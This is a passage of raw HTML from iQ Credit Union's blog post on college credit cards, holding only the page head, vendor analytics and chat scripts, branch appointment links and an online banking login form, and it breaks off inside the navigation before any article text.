

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.iqcu.com/put-credit-cards-101-on-your-college-curriculum
body_size: 20503
content:
<!doctype html><!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us" > <![endif]--><!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-us" >        <![endif]--><!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-us" >               <![endif]--><!--[if gt IE 8]><!--><html class="no-js" lang="en-us"><!--<![endif]--><head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="author" content="iQ Credit Union">
    <meta name="description" content="Ready to start building your credit? We’ll give you all the tips and tricks about college credit cards. ">
    <meta name="generator" content="HubSpot">
    <title>Put Credit Cards 101 on Your College Curriculum</title>
    <link rel="shortcut icon" href="https://blog.iqcu.com/hubfs/favicon.png">
    
<meta name="viewport" content="width=device-width, initial-scale=1">

    
    <meta property="og:description" content="Ready to start building your credit? We’ll give you all the tips and tricks about college credit cards. ">
    <meta property="og:title" content="Put Credit Cards 101 on Your College Curriculum">
    <meta name="twitter:description" content="Ready to start building your credit? We’ll give you all the tips and tricks about college credit cards. ">
    <meta name="twitter:title" content="Put Credit Cards 101 on Your College Curriculum">

    

    

    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/140374337346/1755559071633/module_icqu_Simple_Menu_November_2023.min.css">
<link rel="stylesheet" href="https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/11063742790/1740809854332/module_Mega_Menu.min.css">
<link rel="stylesheet" href="/hs/hsstatic/AsyncSupport/static-1.501/sass/comments_listing_asset.css">
<link rel="stylesheet" href="https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/195098967150/1767822599737/module_Footer_Menu_2025.min.css">
<link rel="preload" as="style" href="https://48752163.fs1.hubspotusercontent-na1.net/hubfs/48752163/raw_assets/media-default-modules/master/650/js_client_assets/assets/TrackPlayAnalytics-Cm48oVxd.css">

<link rel="preload" as="style" href="https://48752163.fs1.hubspotusercontent-na1.net/hubfs/48752163/raw_assets/media-default-modules/master/650/js_client_assets/assets/Tooltip-DkS5dgLo.css">


    <script type="application/ld+json">
{
  "mainEntityOfPage" : {
    "@type" : "WebPage",
    "@id" : "https://blog.iqcu.com/put-credit-cards-101-on-your-college-curriculum"
  },
  "author" : {
    "name" : "iQ Credit Union",
    "url" : "https://blog.iqcu.com/author/iq-credit-union",
    "@type" : "Person"
  },
  "headline" : "Put Credit Cards 101 on Your College Curriculum",
  "datePublished" : "2021-11-29T08:00:00.000Z",
  "dateModified" : "2024-06-13T19:58:25.690Z",
  "publisher" : {
    "name" : "iQ Credit Union",
    "logo" : {
      "url" : "https://www.iqcu.com/hubfs/Images%20Photos%20and%20Graphics/iQ%20Logo/iQ22-Logo-Red.svg",
      "@type" : "ImageObject"
    },
    "@type" : "Organization"
  },
  "@context" : "https://schema.org",
  "@type" : "BlogPosting",
  "image" : [ "https://www.iqcu.com/hubfs/Imported_Blog_Media/Untitled%20design%20%282%29-1.png" ]
}
</script>



    

<link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
<link rel="preconnect" href="https://js.hsforms.net" crossorigin>

<meta name="facebook-domain-verification" content="83s5qbixv4qxf5r9ev4z1fy5uzzif8">
<meta name="google-site-verification" content="xC5I3insAzZFuBXY8JRg55z9VlEaxxDLcjcmdwheWU4">
<meta name="theme-color" content="#b01c2e">

<link rel="prefetch" href="https://blog.iqcu.com/hubfs/IQCU-February2019/Fonts/CalibreWeb-Semibold.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="prefetch" href="https://blog.iqcu.com/hubfs/IQCU-February2019/Fonts/CalibreWeb-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">

<!-- Google Tag Manager -->
<script>!function(){"use strict";function l(e){for(var t=e,r=0,n=document.cookie.split(";");r<n.length;r++){var o=n[r].split("=");if(o[0].trim()===t)return o[1]}}function s(e){return localStorage.getItem(e)}function u(e){return window[e]}function A(e,t){e=document.querySelector(e);return t?null==e?void 0:e.getAttribute(t):null==e?void 0:e.textContent}var e=window,t=document,r="script",n="dataLayer",o="https://ss.iqcu.com",a="https://load.ss.iqcu.com",i="5txusdagza",c="ex0drabs=CB5aJjA%2BWDUiIF4lPkVTDlxISVBCFxtFCAsEFEoQGhU%3D",g="stapeUserId",v="",E="",d=!1;try{var d=!!g&&(m=navigator.userAgent,!!(m=new RegExp("Version/([0-9._]+)(.*Mobile)?.*Safari.*").exec(m)))&&16.4<=parseFloat(m[1]),f="stapeUserId"===g,I=d&&!f?function(e,t,r){void 0===t&&(t="");var n={cookie:l,localStorage:s,jsVariable:u,cssSelector:A},t=Array.isArray(t)?t:[t];if(e&&n[e])for(var o=n[e],a=0,i=t;a<i.length;a++){var c=i[a],c=r?o(c,r):o(c);if(c)return c}else console.warn("invalid uid source",e)}(g,v,E):void 0;d=d&&(!!I||f)}catch(e){console.error(e)}var m=e,g=(m[n]=m[n]||[],m[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"}),t.getElementsByTagName(r)[0]),v=I?"&bi="+encodeURIComponent(I):"",E=t.createElement(r),f=(d&&(i=8<i.length?i.replace(/([a-z]{8}$)/,"kp$1"):"kp"+i),!d&&a?a:o);E.async=!0,E.src=f+"/"+i+".js?"+c+v,null!=(e=g.parentNode)&&e.insertBefore(E,g)}();</script>
<!-- End Google Tag Manager -->

<script async src="https://static.srcspot.com/libs/gates.js" type="application/javascript"></script>
<script defer src="https://www.gstatic.com/recaptcha/releases/I0bG74fWAenNf3Z5ncHSz-bd/recaptcha__en.js"></script>

<script>
  window.addEventListener('load', function () {
    (function (g, e, n, es, ys) {
      g['_genesysJs'] = e;
      g[e] = g[e] || function () {
        (g[e].q = g[e].q || []).push(arguments);
      };
      g[e].t = 1 * new Date();
      g[e].c = es;
      ys = document.createElement('script');
      ys.async = true;
      ys.src = n;
      ys.charset = 'utf-8';
      document.body.appendChild(ys); 
    })(window, 'Genesys', 'https://apps.usw2.pure.cloud/genesys-bootstrap/genesys.min.js', {
      environment: 'prod-usw2',
      deploymentId: 'b7cacd2d-c9cf-4180-9e91-01cf02ec8201'
    });
  });
</script>

<script>
  document.addEventListener("DOMContentLoaded", function() {
    setTimeout(function() {
      let script = document.createElement('script');
      script.src = "https://js.hsforms.net/forms/v2.js";
      script.crossOrigin = "anonymous";  
      document.body.appendChild(script);
    }, 2000);
  });
</script>





<link rel="amphtml" href="https://blog.iqcu.com/put-credit-cards-101-on-your-college-curriculum?hs_amp=true">

<meta property="og:image" content="https://blog.iqcu.com/hubfs/Imported_Blog_Media/Untitled%20design%20(2)-1.png">
<meta property="og:image:width" content="1160">
<meta property="og:image:height" content="580">

<meta name="twitter:image" content="https://blog.iqcu.com/hubfs/Imported_Blog_Media/Untitled%20design%20(2)-1.png">


<meta property="og:url" content="https://blog.iqcu.com/put-credit-cards-101-on-your-college-curriculum">
<meta name="twitter:card" content="summary_large_image">

<link rel="canonical" href="https://blog.iqcu.com/put-credit-cards-101-on-your-college-curriculum">
<meta name="facebook-domain-verification" content="83s5qbixv4qxf5r9ev4z1fy5uzzif8">
<meta name="google-site-verification" content="xC5I3insAzZFuBXY8JRg55z9VlEaxxDLcjcmdwheWU4">
<meta name="theme-color" content="#b01c2e">
<link rel="preload" href="https://blog.iqcu.com/hubfs/IQCU-February2019/Fonts/CalibreWeb-Semibold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://blog.iqcu.com/hubfs/IQCU-February2019/Fonts/CalibreWeb-Regular.woff2" as="font" type="font/woff2" crossorigin>

<script type="text/javascript" charset="utf-8">
  (function (g, e, n, es, ys) {
    g['_genesysJs'] = e;
    g[e] = g[e] || function () {
      (g[e].q = g[e].q || []).push(arguments)
    };
    g[e].t = 1 * new Date();
    g[e].c = es;
    ys = document.createElement('script'); ys.async = 1; ys.src = n; ys.charset = 'utf-8'; document.head.appendChild(ys);
  })(window, 'Genesys', 'https://apps.usw2.pure.cloud/genesys-bootstrap/genesys.min.js', {
    environment: 'prod-usw2',
    deploymentId: 'b7cacd2d-c9cf-4180-9e91-01cf02ec8201'
  });
</script>
<meta property="og:type" content="article">
<link rel="alternate" type="application/rss+xml" href="https://blog.iqcu.com/rss.xml">
<meta name="twitter:domain" content="blog.iqcu.com">
<meta name="twitter:site" content="@iQcreditunion">
<script src="//platform.linkedin.com/in.js" type="text/javascript">
    lang: en_US
</script>

<meta http-equiv="content-language" content="en-us">
<link rel="stylesheet" href="//7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/template_assets/DEFAULT_ASSET/1767818329520/template_layout.min.css">


<link rel="stylesheet" href="https://blog.iqcu.com/hubfs/hub_generated/template_assets/1/11023114076/1767823413291/template_iQCU_July2019_style.css">


    <style>
#subscribe, .blog-subscribe-link a { display:none;/*background-attachment: fixed;*/ }
</style>
    

</head>
<body class="blog-1   hs-content-id-93949731891 hs-blog-post hs-blog-id-5335661012" style="">
    <div class="header-container-wrapper">
    <div class="header-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-global_group " style="" data-widget-type="global_group" data-x="0" data-w="12">
<div class="" data-global-widget-path="generated_global_groups/11063747242.html"><div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_157291617928281" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><a href="#main" class="skip-link">Skip to main content</a></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell site-header" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell top-nav" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-4 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center flex" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-5 ">
<div class="row-fluid ">
<div class="span2 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="2">
<div id="hs_cos_wrapper_module_1672390276242105" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  






















  
  <span id="hs_cos_wrapper_module_1672390276242105_hs_logo_widget" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="logo"><a href="https://www.iqcu.com" id="hs-link-module_1672390276242105_hs_logo_widget" style="border-width:0px;border:0px;"><img src="https://blog.iqcu.com/hubfs/Images%20Photos%20and%20Graphics/iQ%20Logo/iQ22-Logo-Red.svg" class="hs-image-widget " height="100" style="height: auto;width:100px;border-width:0px;border:0px;" width="100" alt="iQ Credit Union Logo" title="iQ Credit Union Logo"></a></span>
</div>

</div><!--end widget-span -->
<div class="span10 widget-span widget-type-custom_widget custom-menu-primary top-menu" style="" data-widget-type="custom_widget" data-x="2" data-w="10">
<div id="hs_cos_wrapper_module_1698814932861360" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">









  









<nav aria-label="primary" role="navigation" id="primary-menu" class="hs-menu-wrapper flyouts hs-menu-flow-horizontal top-nav">
  <ul>
    <li class="hs-menu-item hs-menu-depth-1 search-icon">
      <div class="hs-search-container">
        <!-- Search Toggle and Submit Button -->
        <button class="hs-search-toggle-submit" type="button" aria-label="Search" aria-expanded="false" aria-controls="search-form">
          <!-- SVG Icon Here -->
          <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" x="0" y="0" viewbox="0 0 609.817 609.817" xml:space="preserve">
            <g>
              <path d="M243.953 487.699a242.637 242.637 0 0 0 149.392-51.342l21.921 21.87c-7.935 7.937-7.935 20.803 0 28.74l107.796 107.806c19.846 19.846 52.024 19.846 71.871 0s19.847-52.024 0-71.871L487.137 415.117c-8.042-7.676-20.698-7.676-28.74 0l-21.88-21.931c69.443-89.674 67.863-215.395-3.812-303.295S238.199-24.862 136.383 25.111-19.33 188.677 6.359 299.148s124.176 188.629 237.594 188.551zm271.924-15.092-43.11 43.11-14.38-14.37 43.12-43.12zm64.685 107.796c-11.922 11.882-31.209 11.882-43.131 0l-50.295-50.305 43.12-43.12 50.305 50.295c11.883 11.921 11.883 31.208.001 43.13zm-93.425-136.546-43.12 43.12-14.37-14.37 43.12-43.12zm-43.121-14.39-14.39 14.39-20.651-20.651a257.32 257.32 0 0 0 14.39-14.39zM243.953 20.215c123.479 0 223.579 100.1 223.579 223.579s-100.1 223.579-223.579 223.579S20.374 367.274 20.374 243.794c.14-123.421 100.158-223.439 223.579-223.579z" fill="#414042" opacity="1"></path>
              <path d="M243.953 447.048c112.254 0 203.254-91 203.254-203.254s-91-203.254-203.254-203.254S40.7 131.54 40.7 243.794c.128 112.201 91.053 203.125 203.253 203.254zm0-386.182c101.029 0 182.928 81.9 182.928 182.928s-81.9 182.928-182.928 182.928-182.928-81.9-182.928-182.928c.118-100.98 81.949-182.811 182.928-182.928z" fill="#414042" opacity="1"></path>
              <path fill-rule="evenodd" d="M152.489 132.005a10.1 10.1 0 0 0 6.098-2.033 141.068 141.068 0 0 1 85.367-28.456c5.613 0 10.163-4.55 10.163-10.163s-4.55-10.163-10.163-10.163a161.175 161.175 0 0 0-97.562 32.521 10.164 10.164 0 0 0 6.097 18.294z" clip-rule="evenodd" fill="#414042" opacity="1"></path>
            </g>
          </svg>
        </button>

        <div class="hs-search-field" aria-hidden="true">
          <form data-hs-do-not-collect="true" id="search-form" class="hs-search-field__form" action="/hs-search-results">
            <label class="hs-search-field__label" for="module_1698814932861360-input">Search</label>
            <input type="search" class="hs-search-field__input" id="module_1698814932861360-input" name="q" placeholder="Search...">
            <input type="submit" class="hs-search-field__submit" value="Search">
          </form>
        </div>
      </div>
    </li>


		
    
    <li class="hs-menu-item hs-menu-depth-1 locations-and-support">
      
      <a href="https://www.iqcu.com/locations">
        Locations and Support
      </a>
      

      

      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children book-an-appointment">
      
      <button aria-expanded="false" aria-controls="grandchild2">
        Book an Appointment
      </button>
      
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild2">
        

        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   virtual-appointments">
          
          <span class="h2"><a href="https://outlook.office365.com/book/RemoteDeliveryAppointments@MyiQ.onmicrosoft.com/">Virtual Appointments</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   192nd-|-camas">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/Gf55f09e2ec3745379c15be0a806ae268@MyiQ.onmicrosoft.com/bookings/">192nd | Camas</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   battle-ground">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/BattleGroundAppointments@MyiQ.onmicrosoft.com/bookings/">Battle Ground</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   camas">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/CamasAppointments@MyiQ.onmicrosoft.com/bookings/">Camas</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   cascade-|-vancouver">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/CascadeAppointments@MyiQ.onmicrosoft.com/bookings/">Cascade | Vancouver</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   downtown-|-vancouver">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/DowntownAppointments@MyiQ.onmicrosoft.com/bookings/">Downtown | Vancouver</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   fishers-landing--|-vancouver">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/FishersLandingAppointments@MyiQ.onmicrosoft.com/bookings/">Fishers Landing  | Vancouver</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   happy-valley-|-oregon">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/HappyValleyAppointments@MyiQ.onmicrosoft.com/bookings/">Happy Valley | Oregon</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   hazel-dell-|-vancouver">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/HazelDellAppointments@MyiQ.onmicrosoft.com/bookings/">Hazel Dell | Vancouver</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   ridgefield">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/RidgefieldAppointmentCalendar@MyiQ.onmicrosoft.com/bookings/">Ridgefield</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   salmon-creek">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/SalmonCreekAppointments@MyiQ.onmicrosoft.com/bookings/">Salmon Creek</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   sherwood">
          
          <span class="h2"><a href="https://outlook.office.com/book/SherwoodAppointments@MyiQ.onmicrosoft.com/?ismsaljsauthenabled">Sherwood</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   sifton-|-vancouver">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/SiftonAppointments@MyiQ.onmicrosoft.com/bookings/">Sifton | Vancouver</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   st.-johns-|-portland">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/StJohnsAppointments@MyiQ.onmicrosoft.com/bookings/">St. Johns | Portland</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   stevenson-">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/StevensonAppointments@MyiQ.onmicrosoft.com/bookings/">Stevenson </a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   washougal">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/WashougalAppointments@MyiQ.onmicrosoft.com/bookings/">Washougal</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   williams-|-portland">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/WilliamsAppointments@MyiQ.onmicrosoft.com/bookings/">Williams | Portland</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   van-mall-|-vancouver">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/VanMallAppointments@MyiQ.onmicrosoft.com/bookings/">Van Mall | Vancouver</a></span>
          

          
        </li>
        
      </ul>
      

      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 open-an-account">
      
      <a href="https://www.iqcu.com/cs/c/?cta_guid=d891695a-314f-4171-ae56-4b527de657e8&amp;signature=AAH58kEFwEaeov_d1bBXyxo9PKE9afKVNQ&amp;pageId=11678013271&amp;placement_guid=81678046-64e5-4023-b3b9-3170a78a16be&amp;click=e9bf63ac-2402-4fa5-9c52-71ef64d93e0c&amp;hsutk=df3003b1e679471a19e14a4c0985c99e&amp;canon=https%3A%2F%2Fwww.iqcu.com%2Fcredit-cards&amp;utm_referrer=https%3A%2F%2Fwww.iqcu.com%2Ffinancial-education-resources&amp;portal_id=3903002&amp;redirect_url=[base64]&amp;__hstc=153331559.df3003b1e679471a19e14a4c0985c99e.1695702926400.1697178056050.1697218001964.45&amp;__hssc=153331559.14.1697218001964&amp;__hsfp=1213111915&amp;contentType=standard-page">
        Open an Account
      </a>
      

      

      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 online-banking">
      
      <button class="login-red iqculogin" id="iqculogin" aria-expanded="false">
        Online Banking
      </button>
      
      <div class="iqcu-secondary-navigation" style="display: none;">

        <div id="block-iqculogin" class="login-block">
          <div class="login-block-inner">
            <button class="x-close" role="button" tabindex="0" aria-label="Close online banking log in tab">X</button>
            <h2>ONLINE BANKING<br class="login-br"> LOG IN</h2>
            
            <div class="show-form-desktop">
              <form class="iqcu-login-form" data-drupal-selector="iqcu-login-form-desktop" action="https://online.iqcu.com/authentication/username" method="post" enctype="application/x-www-form-urlencoded" id="iqcu-login-form-desktop" accept-charset="UTF-8">

                <div class="js-form-item form-item js-form-type-textfield form-item-username js-form-item-username">
                  <label for="edit-username-desktop">Username</label>
                  <input placeholder="jdoe1234" data-drupal-selector="edit-username" type="text" id="edit-username-desktop" name="UserName" value="" size="64" maxlength="64" class="form-text" aria-label="Username" aria-describedby="username-instructions" aria-required="true" autocomplete="username">
                  <span class="sr-only" id="username-instructions-here">Enter your Username</span>
                </div>

                <div class="js-form-item form-item js-form-type-textfield form-item-password js-form-item-password">
                  <label for="edit-password-desktop">Password</label>
                  <input placeholder="Password" data-drupal-selector="edit-password" type="password" id="edit-password-desktop" name="Password" value="" size="64" maxlength="64" class="form-text" aria-label="Password" aria-describedby="password-instructions" aria-required="true" autocomplete="current-password">
                  <span class="sr-only" id="enter-for-password-instructions">Enter your Password</span>
                </div>

                <label for="edit-submit-here" style="display: none;">Submit the form</label>
                <div class="js-form-item form-item js-form-type-button form-item-submit js-form-item-submit">
                  <input data-drupal-selector="edit-submit" type="submit" id="edit-submit-here" name="submit" value="" class="button js-form-submit form-submit" aria-label="Submit the form" aria-describedby="submit-button-description" aria-required="true">
                  <span id="submit-button-description" class="sr-only">Submit the form</span>
                </div>

                <div class="login__links">
                  <a href="https://online.iqcu.com/Registration" data-drupal-selector="edit-register-link" id="edit-register-link" aria-label="Need to Register?">Need to Register?</a>
                  <a href="https://online.iqcu.com/ForgotPassword" data-drupal-selector="edit-forgot-password-link" id="edit-forgot-password-link" aria-label="Forgot Password?">Forgot Password?</a>              
                  <a href="https://online.iqcu.com/ForgotUsername" data-drupal-selector="edit-forgot-login-link" id="edit-forgot-login-link" aria-label="Forgot Username?">Forgot Username?</a>
                  <div class="link-br"></div> 
                  <a href="https://online.iqcu.com/authentication/username" data-drupal-selector="edit-sign-in-link" id="edit-sign-in-link" aria-label="Sign In">Sign In</a>
                </div>


                <div class="js-form-item form-item js-form-type-checkbox form-item-remember-me-link js-form-item-remember-me-link">
                  <div class="control control--checkbox"><input data-drupal-selector="edit-remember-me-link" type="checkbox" id="edit-remember-me-link" name="remember_me_link" value="1" class="form-checkbox controlled"><div class="control__indicator"></div></div>
                  <label for="edit-remember-me-link" class="option js-hide-label">Remember Me
                  </label>
                </div>
                <input autocomplete="off" data-drupal-selector="form-bjwsvjjrx-tflcl90amrevwg2i7jj5d97n0jrm85dkw" type="hidden" name="form_build_id" value="form-BJwSvJjRX-TflCl90AMREvWG2I7Jj5D97N0jrM85dKw">
                <input data-drupal-selector="edit-iqcu-login-form" type="hidden" name="form_id" value="iqcu_login_form">
              </form>
            </div>

            <div class="show-form-mobile">
              <form class="iqcu-login-form" data-drupal-selector="iqcu-login-form-mobile" action="https://online.iqcu.com/authentication/username" method="post" enctype="application/x-www-form-urlencoded" id="iqcu-login-form-mobile" accept-charset="UTF-8">

                <div class="js-form-item form-item js-form-type-textfield form-item-username js-form-item-username">
                  <label for="edit-username-mobile" class="js-hide-label">Username</label>
                  <input placeholder="Username" data-drupal-selector="edit-username" type="text" id="edit-username-mobile" name="UserName" value="" size="64" maxlength="64" class="form-text" aria-label="Username" aria-describedby="form" aria-required="true" autocomplete="username">
                </div>
                <div class="js-form-item form-item js-form-type-textfield form-item-password js-form-item-password">
                  <label for="edit-password-mobile" class="js-hide-label">Password</label>
                  <input placeholder="Password" data-drupal-selector="edit-password" type="password" id="edit-password-mobile" name="Password" value="" size="64" maxlength="64" class="form-text" aria-label="Password" aria-describedby="form" aria-required="true" autocomplete="current-password">
                </div>

                <input data-drupal-selector="edit-submit" type="submit" id="edit-submit-mobile" name="op" value="" class="button js-form-submit form-submit" aria-label="submit" aria-describedby="form">
              </form>
            </div>
          </div>
        </div>

      </div>
      
      

      

      

    </li>
    
  </ul>
</nav></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-6 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell bot-nav" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-7 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center flex" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-8 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget custom-menu-primary main-menu" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1562605591226710" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<nav aria-label="primary" role="navigation" id="primary-menu" class="hs-menu-wrapper flyouts hs-menu-flow-horizontal mega-menu">
    <div id="top-menu-mobile"></div>
	<ul>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children personal-banking extra">
      
      <button aria-expanded="false" aria-controls="grandchild1">Personal Banking</button>
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild1">
        
        
        <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children checking-and-savings">
          
          <h2 class="h2">Checking and Savings</h2>
          
          
          
          <ul class="hs-menu-children-wrapper lvl3-links" id="greatgrandchild-1-1">
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/certificate-of-deposit">Certificates of Deposit (CDs)</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/checking">Checking</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/money-market-accounts">Money Market Accounts</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/savings">Savings + IRA</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/youth-accounts">Youth Accounts</a>
            </li>
            
          </ul>
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children loans">
          
          <h2 class="h2"><a href="https://www.iqcu.com/consumer-loans">LOANS</a></h2>
          
          
          
          <ul class="hs-menu-children-wrapper lvl3-links" id="greatgrandchild-1-2">
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/auto-loans">Auto Loans</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/credit-cards">Credit Cards</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/mortgage-center">Home Loans</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/heloc">Home Equity Lines of Credit</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/personal-loans">Personal Loans</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://payments.mwamplifi.com/v2/c/26/">Make a Loan Payment</a>
            </li>
            
          </ul>
          
        </li>
        
      </ul>
      
      
       
      <div class="extra-content ">
        
        
        <div class="extra-links">
          <ul class="lvl2-links">
            <li class="">
              
              <h2 class="h2" style="text-transform: uppercase;margin-bottom: 3px;">
                Quick Links
              </h2>
              
              
              <ul class="lvl3-links">
                
                <li class="">
                  
                  
                  <a href="https://www.iqcu.com/personal-rates" target="_blank">
                    Personal Rates
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://app.consumer.meridianlink.com/apply.aspx?lenderref=iqcu072215&amp;list=heplccvlbl" target="_blank">
                    Apply for a Loan
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://payments.mwamplifi.com/v2/c/26/">
                    Make a Loan Payment
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://www.iqcu.com/refer-a-friend">
                    Refer-a-Friend
                  </a>
                  
                </li>
                
              </ul>
              
            </li>
